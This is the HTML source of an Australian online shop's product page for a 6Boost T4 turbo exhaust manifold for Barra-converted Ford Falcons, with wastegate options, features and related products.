				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/turbo-exhaust-manifolds/">Turbo Exhaust Manifolds - 6Boost</a>  /  Ford X-Series T4 Turbo manifold</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES--100x100.jpg" data-thumb-alt="Ford X-Series T4 Turbo manifold" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-.jpg" class="wp-post-image" alt="Ford X-Series T4 Turbo manifold" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES--480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-2--100x100.jpg" data-thumb-alt="Ford X-Series T4 Turbo manifold - Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-2-.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-2-.jpg" class="" alt="Ford X-Series T4 Turbo manifold - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-2-.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-2-.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-2-.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-X-SERIES-2--480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/exhaust-7-100x100.jpg" data-thumb-alt="Ford X-Series T4 Turbo manifold - Image 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/exhaust-7.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/exhaust-7.jpg" class="" alt="Ford X-Series T4 Turbo manifold - Image 3" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/exhaust-7.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/exhaust-7.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/exhaust-7.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/exhaust-7-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-100x100.jpg" data-thumb-alt="Ford X-Series T4 Turbo manifold - Image 4" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD.jpg" class="" alt="Ford X-Series T4 Turbo manifold - Image 4" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,395.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/x-series-ford-t4-turbo-manifold/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-8027-0 wc-pao-addon-id-1750266035 " data-product-name="Ford X-Series T4 Turbo manifold" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="External Wastegate &#8211; Optional" data-has-per-person-pricing="" data-has-per-block-pricing="">External Wastegate &#8211; Optional  <em class="required" title="Required field">*</em></h2>
								<div class="wc-pao-addon-description"><p>Choose a wastegate to add to your manifold (50mm is recommended)</p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-8027-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-8027-0"
		id="addon-8027-0"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="not-required-byo-1"
				data-label="Not Required (BYO)"
			>
				Not Required (BYO) 			</option>
					<option
								data-raw-price="771.00"
				data-price="771"
				data-price-type="quantity_based"
				value="gfb-ex50-recommended-2"
				data-label="GFB EX50 (Recommended)"
			>
				GFB EX50 (Recommended) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>771.00</span>)			</option>
					<option
								data-raw-price="503.00"
				data-price="503"
				data-price-type="quantity_based"
				value="gfb-ex44-3"
				data-label="GFB EX44"
			>
				GFB EX44 (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>503.00</span>)			</option>
					<option
								data-raw-price="763"
				data-price="763"
				data-price-type="quantity_based"
				value="turbosmart-genv-progate50-black-recommended-4"
				data-label="Turbosmart GenV ProGate50 (Black &#8211; Recommended)"
			>
				Turbosmart GenV ProGate50 (Black &#8211; Recommended) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>763.00</span>)			</option>
					<option
								data-raw-price="763"
				data-price="763"
				data-price-type="quantity_based"
				value="turbosmart-genv-progate50-blue-recommended-5"
				data-label="Turbosmart GenV ProGate50 (Blue &#8211; Recommended)"
			>
				Turbosmart GenV ProGate50 (Blue &#8211; Recommended) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>763.00</span>)			</option>
					<option
								data-raw-price="636"
				data-price="636"
				data-price-type="quantity_based"
				value="turbosmart-genv-hypergate45-black-6"
				data-label="Turbosmart GenV HyperGate45 (Black)"
			>
				Turbosmart GenV HyperGate45 (Black) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>636.00</span>)			</option>
					<option
								data-raw-price="636"
				data-price="636"
				data-price-type="quantity_based"
				value="turbosmart-genv-hypergate45-blue-7"
				data-label="Turbosmart GenV HyperGate45 (Blue)"
			>
				Turbosmart GenV HyperGate45 (Blue) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>636.00</span>)			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="incl" data-tax-display-mode="incl" data-price="1395" data-raw-price="1395" data-product-id="8027"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6966e7781a27a">Ford X-Series T4 Turbo manifold quantity</label>
	<input
		type="number"
				id="quantity_6966e7781a27a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8027" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[8027] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"b683a19d-2e2e-4ef8-ad0f-97b6b960b580","params":{"content_type":"product","content_ids":["8027"],"contents":[{"id":"8027","quantity":1}],"content_name":"Ford X-Series T4 Turbo manifold","category_name":"Turbo Exhaust Manifolds - 6Boost","value":"1395","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6BOOST X-Series T4</span></span>

	
	<span class="posted_in">Category: <a href="https://plazmaman.com/product-category/turbo-exhaust-manifolds/" rel="tag">Turbo Exhaust Manifolds - 6Boost</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p><strong> 6Boost High Mount Manifold to suit Barra engine conversion in XR-XF (Incl. XG &amp; XH Ute) Ford Falcon - T4 Flange.</strong></p>
<p>This manifold is manufactured with a <strong>T4 Twin Entry Turbo Flange and a 50mm open wastegate provision outlet.</strong></p>
<p>This manifold is supplied with a short wastegate starter pipe (as pictured), designed to allow the fabricator to choose the size of the wastegate required, and the position the wastegate sits in. This is also why the manifolds <strong><em>do not</em> </strong>have a wastegate flange welded to them. We highly recommend a 50mm wastegate be used from one of the selection available in the Wastegate section of our online store.</p>
<p><strong> Product Features:</strong></p>
<ul>
<li>Lifetime Warranty against cracking</li>
<li>Steam pipe Construction</li>
<li>Variable Wastegate Port Positioning option</li>
<li>Equal Length Runners</li>
<li>Internal high flow Merge Collector</li>
<li>Supplied with Manifold to Cylinder Head Studs, and Turbo Mounting Studs</li>
<li>Supplied with T4 Inlet Gasket</li>
<li>Fits 99% of Engine Converted Vehicles</li>
</ul>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">14 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">60 &times; 30 &times; 30 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-55983 status-publish first instock product_cat-turbo-exhaust-manifolds has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/nissan-rb30-v-band-turbo-manifold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-RB25-VBAND-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan RB30 V-Band Turbo Manifold" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan RB30 V-Band Turbo Manifold</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,320.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 55983 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"56480348-bcc6-4c86-9ac7-9e8148854d02","params":{"content_type":"product","content_ids":["55983"],"contents":[{"id":"55983","quantity":1}],"content_name":"Nissan RB30 V-Band Turbo Manifold","category_name":"Turbo Exhaust Manifolds - 6Boost","value":"1320","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-55651 status-publish instock product_cat-turbo-exhaust-manifolds has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/nissan-sr20-v-band-high-mount-turbo-manifold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-3-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan SR20 DET VE VET  V-Band High Mount Turbo Manifold" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan SR20 DET VE VET  V-Band High Mount Turbo Manifold</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,120.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 55651 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"e374cd48-4184-4feb-9b92-fdb5ea446c2f","params":{"content_type":"product","content_ids":["55651"],"contents":[{"id":"55651","quantity":1}],"content_name":"Nissan SR20 DET VE VET  V-Band High Mount Turbo Manifold","category_name":"Turbo Exhaust Manifolds - 6Boost","value":"1120","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-8031 status-publish instock product_cat-turbo-exhaust-manifolds has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/rb30-t4-turbo-manifold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-RB30-T4-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan RB30 T4 Turbo Manifold" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan RB30 T4 Turbo Manifold</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,395.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 8031 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"4e87a7c7-21bf-41e5-99d7-94ee4e39fd0d","params":{"content_type":"product","content_ids":["8031"],"contents":[{"id":"8031","quantity":1}],"content_name":"Nissan RB30 T4 Turbo Manifold","category_name":"Turbo Exhaust Manifolds - 6Boost","value":"1395","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-8038 status-publish last instock product_cat-turbo-exhaust-manifolds has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/2jz-t3-turbo-manifold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/05/EXHAUST-MANIFOLD-2JZ-T3-3--300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toyota 2JZ T3 Turbo Manifold" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Toyota 2JZ T3 Turbo Manifold</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,295.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 8038 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"b79ca255-8ec6-49c4-bf38-4b9d9eef36ef","params":{"content_type":"product","content_ids":["8038"],"contents":[{"id":"8038","quantity":1}],"content_name":"Toyota 2JZ T3 Turbo Manifold","category_name":"Turbo Exhaust Manifolds - 6Boost","value":"1295","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
